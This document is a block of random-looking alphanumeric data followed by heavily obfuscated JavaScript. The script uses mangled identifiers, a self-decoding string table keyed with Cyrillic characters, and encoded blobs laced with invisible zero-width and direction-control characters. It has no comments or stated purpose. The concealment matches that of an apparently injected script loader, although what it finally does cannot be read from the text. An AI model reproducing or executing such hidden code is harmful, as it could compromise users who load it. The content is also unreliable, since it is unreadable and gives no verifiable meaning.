32aac851F563ce38Y4HY4Xeb59cb}060117fXY54c0266YB97Be6456D1b8B]a66X04fB1288bFD6395F6b51591XB69cb36b21486ec1X7F3babZ687e856ZZ2B61116fed5ZceX2a3Le6ad94Xb92b91b767e04db6218Y.52D8c30abD384FZ1Yd543b5ce8ef056D4345ZQd77f7517D41Y018799e4cbcX5a0=480f055Z52BY0Z843a3518cc532b5228ffc69d65Ff466X0F7a71d7fFX6Ba2f4YZ1F7Xe920Z8XF78dc42a136ca3f55167X9c36b73191M46F9727Z02D96|16aX51b7b1D8F(93e77FY67D441YX1BY445621288XY69d6?D5F178ae9548b3B5aX36Bee61792994]X2de748c22295;028d851BX2792fb769051B22993_665D3F8be2194fe19Z845af248dec668141Y01Z89eb5dc33Z64Z35Xec5eBZe4Y5;66cXZL5b6289fFY68DF49bb2147K775e044ab298eG81Zd73bY61590FD58d64a5e|[base64][671|32Fe45bBB296dBF72eb58Z13165Z734X554bc2995O5749B41b62388fa609638b11c4Bec5eD53faa~F46X55FD1429d1741B8218ffa6aZ22Dee48c62893@F459741b1288aQ46e92fdBD2b9dfd63a8faa8218BFB6ba049Y11F42b421D04064ca53Z95eZB30a2.830c052Z9339eN347a74690fb5bO56Fb1ea6dda47B4218XFB68F18ef83Ya53763188fXF5DY1F3Y61f8ZF56599FB681988f05Dc939a8ZF7bea62be2X9Bfd37e555B7XZ8F~[base64]?974.632e75Xbe2c70Z275ee5bc43468ZY37e857bf2Z98T8779X3Xba2790F62Zce47B2e184fa26cd356F148fF058c6fdYX*97be361c5F8a9(982X61b88f868ZF3aX546b5X14Z#d67e547b22X64b660D047Y9238Db11Zdc4YBZ1Z82c719c740aa1Y8YBF68Z03e61d340XF5f83e972e27eeb54baX282fd6Fd755b9F959f842YD~dB721639c1f8Zf966D340YD1aY340aaXZ57e915ca41Y1JF53a558D13ea7174bad1aZB3aY2_F7Beb5Y812D96fd79e354BD219ZZ365DX49781b91bd72ddV6BB1a8ZXF67DZ456X197aF454Z73267&a83f059Z42Da8cf78XY16Z32c93GF79XY53B73258FD69d9446Xd99YF472D43FBBF143XD5DD436B01a3XY969D749Y9Uf54Y654cd37a7174cf54DZBee60ZD7cXZ1076ff7B=46BX751c22B8f(a23b541B11Z60c05Fa914741e88caQ386F360cd3Ya7309043a7X61F8ZJf7Ze956c330b94XZ03a51Q177D958c5FZ4X,679d8437a2249D2379cFB8B2490=35dZZ4Y7fdf81f36Da2DB5eZB38Y5127fT8Y9Z676ec4XZD3a71c37BXX4DB8XF9fBX47BZ52Z2dd9BVZ69X452B42793&51Fcd3bb52894YD69dc4661238eXD15d1355ZNZ85f25Bc62fYYZ474XD59ZZ2695132cB54773289FFF6DB1?37D1e8cO32fd243B2X58fbf62d738YD1D4bfb6aD446Y4~[base64]|97Xee2Z7Xff9ZD476YX4e87FY62d73Bdd15B5f062cb6ca3417dXX57Z432D1Ub7BX553BF3099=677e14Xed2798f37c#67DF253Z8385FZ944B61D9537a61082e04BZ92793F945Y556c01X98D540a03F89e661c16faaX366d340YD369638aa2459921582XF5cX57aXZ667d2DY3_584f1287a32Y1~36De513B9344FD81194?16edb48B53Xe24Zaa2443f369ZB4ab7ee40F867Z933YBD97fFY20ce3cYX}[base64]|F3faa5Bc5459Fd87BXB57cc2Da21250a2258a2D64|740X021BBF894ZD6ea94989205afc39d640b01X8bc564ZF3Xab1882F260Z839Y7X180ea17a02aY11677ec5c83ed68DY41B95Bca34a6![base64](549Y949Z935Y2^Y76B3XZ6fdc49B63f9f41B32d629b1e8b14741688}23770VF6f1183fd326bd877MZ7Xf8|Fbf35971683BY[cc43395FF77a554c8249XJ567XZ%[base64].9BD178Yb23Bb63Zab128YZ727c93BB5XY23a61380XD5YZ734a12Yc3FY55*57bDD5cZ9V052UY79DB45BDeb93BY43B9239c!B46B961DY4a82D465XF6fZ9f5941883F16aD6_Z6Z1249c2FB7eeb58Z5329FKZ79R2a3c070e648c7346Bbd75X446B02856S978d2ff88FX89FF63dd39B1d263XD6dZ7F3901f89FB59c442a41783Y241Z130YBVF71F153Z63251808BTZ+5ZB2eY1=B26e549B4229b*721D353b82183F86YZX3a7FDF8Dc8*184f15XZB38Y52e8X30Y21Z518YGd7aX754c12XB74aZY36a3NB779646bc1X9DOY41934bBY1c86fe2cZF45b52685YF1aD642Y41a84eb609FF19f1585F655aa399b-57da612c53496&078c04ac33254c329B2c3ea5064Z464X450BD2591ceK78aF764d15aba5cce487Db639Y61380[99e108Ya151Z729a8154c9e56c52791I937D953B5374dD6^f92FF6cD946b33cd143bdD484FY5cdb487FD189f55bc4345FX85ZXF60B137a610819F5F873861Sf3b9Y50Z7e1941074X15B6f1F98;370d951be1c88b172daf8Y8218ZFZ65cf34ae107fY76bca42Y3Z889ea547c{e8Bc357e258BZ3692La2Bbc46Z6204ZX978X254B21D9bfd70DZfb9a1a89G468ca4Yac1f8Baa1FYB158efd44a544Z433ae1274F456Z93554D33Xac1e84F866D532Y4+3a42593,Y24e13FB21d45S574D946Y72589^05fDYf4BY1D90FY15d438Y3118aF610BX389bc479ed627839Y1BF71f14bc52396Rd6c9455b62095Z33X9e40b22c619YL78af764D13Xab34Z93bB5cc7ZF254D34077c981f453bef59Dc44DZB5ec8X377e15ac9}4942d98(56XX64ZB1279YL63c9Z3eB02a5F981B88F562ZF3cZ55YZZ465dUD83e564D1W85aJZ76ef5X862dY5M9719c255eX14eBB2895;26FDZ65fa6Ze6FDYD2385]471Y8faYZ168fFX26Z934b2113cZ5fe81XX5BZ835a2]f7ce956df74X66077279dFF7eeb22742690;978Y049b02949D2f1:d6Ye3Y4DY1X38983YYZ265B941784f15XZB38a5127fec75(Y7Zf6^DBD33951481B8(abc269FJe36D944Z22157ff26YF23Y0d878f771e23eB82640DZ68D34D7DDD7fF16bY0d95cc936Y3107Dea57Z431ba5b78289eV07FXZ23752791RY79Y144af2d8Zc272911Y8Y228FB06DZF49B7208ZXZ648536Y0207Ya65cd3XDYY1983X453ZX3b9a;62fdd57baX3a31179e949b5DX901068de54BF229cf86ce6FYB62241:160DY4Ba7218FY962d2339e1e7ZX811c73958197YX4GZ9X3BY5MF7ddf48Z2X183I971X4506fe471fb77ea4Baf2950b145D04Yb2138dO52294%F6f1D58911481XX5bc835Y2.f98F89Y#Z86bbf477X451BX2b98T572fb90#27c9343b91B9a(73e9042ac2594bc5fca48Y7D25b941784f15eZB38Y5127fXZ75~a7cF6-DBD33951481b8(aBZ269fGX36DF46BFDF6887Y3N57087e789fb75aaX366d340YD1a87F461ZX3bc459ZB455Z=c82X463D0M759+b75XX5D8528931170a64X75FX81e65a94127cXX48da70d24XZ22697f96cd813731587R1366FF25fZZ39a61380XD5Yc750f1QeBX34961582B9+bbd27a0;F37da45c32258+827B020B82546F761X13b671D8fYX6FDY36B02285fd16cc435DRf85X763D73bac~Y769F63Z23Y9bZ061c63a74f25ZZX369526B0308YB664X4fdbc1Z97}51XD44B65178def6BDF43b4127ea76BZY42a3Z856Z74289FB6Bd93XB919c7Q23BBX2B98[572DF4ZB942Y244B630659X218XFB68d542YF1cY53YYZ263dXD63Z544b1e83aXZ56ZF3X66~974F2517Z?53XZ12X9B:875X24fbc29961Fb426Y0b767dd3fbe2B62B466d049B8e089f0698912314Db533319133a51f548d107DXY57Z4319e{B78e56XQ375ef?6B62Z8X:d7aB1{[base64][582ec55bc36a4BXXDF8797224a2FX78Y11Z7c2Y659e218efb68d542YF1ZY5_5a71993c8)184F15Xcb38a5127f@89dSF89Y050c628Y7144B9D4Fb932a1Z96ZD755B4df68Y12491fe6BD845b21f8cf9821789(31aZY40Y2218XZ517c933ac1B43ec53ccec7594B0118F94f496K882B7F073X04dba2794U16Xdb48D166D85269198ff170dd14661882fb6a9235Y01X7dB35B82]b801Z80XD,[base64]|f81e76088W363114Z85;875X24FBZ2996*38cec8X=07aafX86bd845b21f8ZF966XF84f6708737YDUF8eFB328436Y01988B053BX3Z9bZ64f88:b78e552bf2c99#673e069FX70XY@1b12789)875acfeB01a93[22aD33YB3D35c7b97fc632X64a8c222Z436b0X51eY1^e7BX855Z22f9ZI976ff94:6809747BD1f9e&B429446B02998c063ZX4Zabe189b039BY3Xa91790a96YD2F081Lf83X965Z73Ya6X141X355cf.43dZ02D9a,774e14eBB28951Xbfdc8cT264e35087D98bF56Xdd^5Y81391F026d6F57eFF7ff869c641afc878F15ZZZ359b17759D4eBZ30961274e753722X92B97FX255bfda88f764dd50b62942F06YcdF6Y42390f95acd32B2107ca556c0409Yc674f4!dbb35adc182X455baf04fF36X9653Z22c8DFZ77e4feBD1d96R764df4dB9D397f66ecf3Dafce4eb815c630B51Z44BF1fZDJ841Z4319eIB78e552bf48a84abc366ba42794}16edb48b522YB40b22c43f369cb4aB7ee40f25cD5446c-F7aF85782)B44Z734a1&e7bX855Z22F9Z25ba2Za6bd6DX345Z43168BY6Zd64FBXX68Ff66F8F182950Y6ZY2Ycc3eB8ed26Y91683f05Dca37Y4117e^79c?X889F4fZ527Y6134Y9c4eb831Y0Z86Bd654b3X991b841b34cb82a89FF72981YY62584f0359537a92358911481ee5bZ835Y2{f7cX9721330X056b837Y4db2DDF49c23159fc67e5447Y2Y49d250de4fB12490F0688943a42288XF6bcd3fY5cb7BF45Fcc41a7@f76e161c336Y2142edc5YBYe2Y2|177eaL3BF2B961024e847BF2045#B6eX14b661898fd66d037YY223Bf765D6fcY51736X65fcb3D9Z1285acNBad33Y5146Xec49c5298FFF27dd4F6X2Y96fa22D248B2198ebe39994782BB3eab1885f25fZZ39Z222Z436b0e51eY1#X7BX855c24BYB4DBF396XY71497R471de4BB841D648Z2D989ff61e04D84D68eG160cb)2YYd15aX265d8425DFZ80XB59D23e58FY80X351cbe67ae45DZZ2383259711467fU26fdc49B623ac52b6d787fd5FDX4b82d48Zf862d94762eb24Y71481XX5bc835a22BZ83274DF83f15cZ63298DZ5de14cBY334c~86c9341B01D8c.7748e[3892796BD1Z9YPB6Zec4ZFD6BD640ac1256a5D4DF60591575F44XZ33554L22eDX57Z53B4fOB6f9644BZ294Y{769e351BY2686FX1FD03aba1440*45F873cb01a7fY856Z43XB11D36FZ5fd2F873D37de72962X552BF2c99[673X069&670B21dZ12f9aW470d61Y9B1f8Yf8718Y4bB3D190f05BD93BY5157Ze767Z93Za8c73Zc260ZFF655d345Y5258536Y4*f79e54b8fde_d18999242BB2b98F863X1FYB02282f15eDD47a32381Y965D5F0Y6187af35Xce379d19779f5cBX38Y6]f7bdb5374258f;f69Y31e7X2892D4VD90fd6aD744b11X8B14b11b5Dc86cDY45af1b81c546ca35Y31c35f65e7c2XY8J483F25cbce459df7DXZ1372f063Z242a253Z12Z96M268acFB2Y35b6af6XZX47B81590FX17c836YY108ZXX61ZDecY8.c33F95cZF3954W56fXF4975ea51~e72dd4BZ4dd9XW624D3436B1X94*466db4DBY188eaf239510701a84Z6ff82XF5ZZ936a3107d[6a3Sd4fBY5Xcc37a1KD73b738BZ2795&X27e8506e2D8dG876e145YZ2Y8cFF6B8aFF852392B91896=Y68e848f967D23cY8^X52Y1D0db5c551474XF5Dc82c93112Ydf53c8deY2fd25e251BB1Z8b]6738d53b62993YX5FZ949a3cf85f716c635YF1e78ed5F7e2ea11775f459cc3Y94[X70DF5a82fd5D]771b3XZ6Fdc49b62390FD6af390FY3cY74Bb9248XFY60a425Y91482fb14D53D5B_Z76f6507Z39Y51584DX4cc0309Y128498Md9331Y0Z726a51076F656-775e04YB61Z60YFDXX96a632282ed5ZZD47a3cb91f467D1XZ9d@787X1Pdc33554-22Xee5ZZ73792107Xe848B4e94Y#465d446B4268YBF71D13Yaa1482f95F873aB02088X96990Rb6b157fc1fa7dXY57c4319X|B78%19X_84aB559Z7329cP86eb233B72290=922e34b692585FY62ZD4B64d95fFD6c93F271dd42c222d341YZ1682X82Z7baaB5362Feb4bc02893112YXB53712e9d-768D752BF2294FY20cf3BBY1985YX6aD6F5ae1483f26acc3D9e1e7ca45Ycc3F9d1777f2607935Y5Z073X959742597^d6dd8566f298a{86Xd551b3258bbf3a9Y44aef029YZ1986f360ZD3YY730ZD3779e488f661cb379De162X651bf3851127a985Zbb3394FD78d4576D1D96T274d349BZd54aD06XddP463X746c626d745b01a86XZ307FYXb93Y33F756ce2f98136ff2@8b8319D%F6ee457701e9Xb765df576B2Z8XFF648Z50af2788fc6FDBf4Y21481XD58D638aa1036f362Z639a9Z481F05YBB2aa51275X74D81FZ5Z(670B2XB6edb48B5228F18782b8FZX,774f764D13Xab18a136Y82239e95FZ140YDe436ee61Z02b62}a31ba31Z53Y5011799729c9239dfb6eX5446c1295{8728d2cb01b89![base64];X74X781Z22B9ZQ376e050B62691.39DDX48Y32ZB62dY2?378X8@f79F466ZD45e756c03290FB79D743Y9F555L670ZX4885F050ef39884ZYB2384a96YZB355D1d8ce65bZ32eYZZ57ee85aBXe655e751ca39741393|c7DDY55Z3de57b65aD5FDZ12090FD1ee13dB71b85|519df42B51f3aF058c63caf1189FBQFBD379Yc382X25dZ7339F&22bXF4Xc62795!726af53Z12Z96#268YZ_X78D586f075DZ12722391fc66d2387cd938Z861cc3Za5,B8ba05fBF38Y9~681ef5b752f901529D8487022a2MB69df42B01Z45F4788c4XB6D394FZ1a9d]461+f7fec5XD638ab1777ef10c12bB0173D9e62c1399abf7aX85YBZ2392c843a3518cc532b5228FFZ69D65Ff466X0f7Y71d7Ffe6Ba2f4YZ1F7eX920Z8ef78eb75F54f7B18Y71183X14cZY2c9F;B2aZ64aB7278efd77YX}eB0229cD1)Y8DFY67d441ae37D8F5a51B7dfc69a0f2YY1d7cX71XceXD76XY7dXX3FZ5349e%F2de35Y742f9DWF28D857Z12X8eP477dc566Y2989S273d44Yaa163F,0688634B01D89F062D5ee9cZ859D23e7Z3ea4+775efIY9e|881F02Bb957c6288f+56b931384X847e473D751a9189BYF69ZY4Yb7158Ffd17Z543a3cb80X660c3389X;Y33X456ZZ2Z97157af4%8B73B4F1071db]3B62Z9fP568da4cB2d899f760D9^766f68Ffb6eZ837b5X83Bc4568237YX*X7Zc0128Z2D9b123Xe152c1F49eZX71X647BZ2c5aLa79X355b31X9Zfe71ddFFafX85Bc2359a10Y6X952c42B9X|377!e7Bb82Z97:673X078B91F942D6eQ548B522ba2793d53BB01d73DX9e%Z7ede4489DB89^26ZDZ4Z812a82I02395,2b12145YB349f43ad?b85Y454ca2Zab184fa14bb82999FF72X748bd2d8Dfa2a9546B0308YZ366d642b7188DFD3b8DQc7Be555BF2d983973DD4Zbe2696@1a1d84BB4228e2d68DZ43B21cB8F669D06fYY1X88F75Fce38d7?28b158Z{162D7476eD853Z52Za446b51F91ef5aD836Y2+854b465cf2dY7e44fYF4e98f570d07Xb9F25Fe24Fbc2996^38c2193&d24D44aac2b98cf21d94cYB164Df51ca527B61X80FY6bcb42ab1b8fa331d23X9F1383e75Fd1~161}375ef245DX04dba2794^18a2b48f86ed04FbcF345FD70ZF3a712140Z941ZBf2B81b8ea655Z539a3Rc8Ye6.Xd22d55Ra70f24e76319f112YDF45bf2297FD699258BB2X98B364ZX4XY8d484FD6dda3Ya52388#2228349ac1f37XZ52D43058197YX4)Zcb2f9Y%8819Y5bc3e19a][base64].26F1X8eb218a1349e1e78F463cd3f9dP886X85BZ7F49aIF83Y85YbfFD5dfc46B111bb2567a02390fd6aD744b11ea744aeF060f05DD838B32054a73cd32fa911D9-f5D1F6Y56d442Y9[a88f664BX3Fad(594209YKZ7136816DFZY0%775e044ab164Xaf4FD545B91188f358a0Q0YY14568f127fXZ59Z633a0ND96339DDF5XX357Z32769bc34aa1581dd5ZB737a3117ZD858c430Y015751F89cb:487f461ZX3Ba8319144a8e7208D107dXY57Z431ba4fZ13B52M278da59Z6FD4f%77Yd9447b234ad345e14bBZ2950D26cDZ3Ba9233Xdf6Yc640B2127Xf8669ZFZ9X108YBFF87BX855c22F9Z25Z6X393|96bea578XX098&b6aD5Qcbcdb64ea658D3Xb6d48FFD6f8849B4108YFZ5cZ8425D1a7cf664cd39991132X34DZD2753=f82ee5YBD2593bb7cdd476f[19X:872X042YB2544D661DY46b41F88XF19Y745Y5-e3aaf39a6.f64D635c35BZ8X9Y91872YY5Yc93394G37eXB54c4324cfa78D8I0b2239Bfc66X0FB8DFY63bc5XZY49Y8143df9698434a31D8Zee58Z8319dc688ee51bf39541576e0J89a17111Z9cZB3670*18B@B65912ebd219bF362e5f98c2581FY5fde43b3193bff5dc741Y1c977f360c9339a.573ea5086~161GF4Y83:673X04dd636d84ac4f932b5228fFZ851a8Z.61Dcd43a52491Z81aD241a3Nd85B359D4ef78B134a1^e7be855DX82XZ4ac4e393U96Bea578ee098=769D34b791f9YZ06edc4eYZd65FDF70cd48b6188bf769Y2F079)B37XZ63c33175c77fX055Z53Ya2DY80ef57Z430a0Tf48DY4DBX2f95=46XDF_bbd2246b171DF51B1175ZYX5cd53faf1F54fd55d3F668D584f4187e!7Y91880ed59c93871S376X758BX2d97]834X64b89e988D23D9D4eb81690cdK689f663d03Daa33c646B21f87f312c2389a1986BD@fZ73698]27YY84XZ9XF91107798}3BF2b8D&36dD44988da88FX6eDF3e932284ee668Ffbae1d7Fe961a933ac1b3dac129bLda31384e3278727a71380e85491ZY4Dba27941D7D1F91,b4079fc69f252f466X0154Xed4dXF61DB1049b655f956D236aa1B34e54fZF2962S575DD5ZZF3193DY2Zdd45bd3190ba25X551YFF648c263D148741788F72YDB38B4188ZFD6992,5Y0DF7Be82890S367-87eee61bd2c9F?17FDF14c7358fWF71d811b4298aff6F9d41af1Y93f5639945ae204dF66c88117cDZ8DXY66ZY3eYFX61fbe62BF3B9f13849d5dZ9276Xc07eDB57BB2fa0c770X6!28bf656Q764X044B8296099389838b21496c8%1a0~0a61F85F130D8406525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 